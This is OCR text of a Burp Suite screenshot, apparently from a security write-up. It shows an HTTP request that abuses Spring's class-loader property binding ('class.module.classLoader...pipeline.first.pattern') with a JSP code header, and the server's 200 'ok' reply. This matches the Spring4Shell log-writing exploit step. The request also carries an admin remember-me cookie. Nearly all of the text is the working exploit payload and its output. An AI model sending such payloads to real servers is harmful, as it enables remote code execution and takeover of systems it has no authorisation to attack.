 Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.first.pa
ttern=%25%7Bcmd%7Di HTTP/1.1
2 Host:
3 cmd: <%out.println(11223344);%>
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: remember-me=
YWRtaW46MTY0OTIxMzE4ODQyMTpmYzJiZTA2NWMyYzFlOGQwOTUzMWJkOGQxZmMzYmQ
1Yg;
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Wed, 30 Mar 2022 13:39:33 GMT
5 Connection: close
6
7 ok
@Geekby